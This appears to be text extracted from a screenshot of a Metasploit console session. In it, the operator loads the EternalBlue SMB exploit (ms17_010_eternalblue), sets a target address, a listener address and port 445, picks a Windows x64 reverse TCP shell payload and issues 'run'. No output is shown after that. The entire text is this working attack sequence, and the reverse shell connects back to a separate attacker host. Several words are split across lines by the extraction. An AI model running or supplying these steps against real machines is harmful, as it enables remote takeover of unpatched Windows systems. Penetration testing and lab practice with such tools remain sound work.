 msf6 > 0
[-] Unknown command: 0
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterp
reter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost
10.10.132.215
rhost => 10.10.132.215
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost
10.4.66.178
lhost => 10.4.66.178
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport
445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payloa
d windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run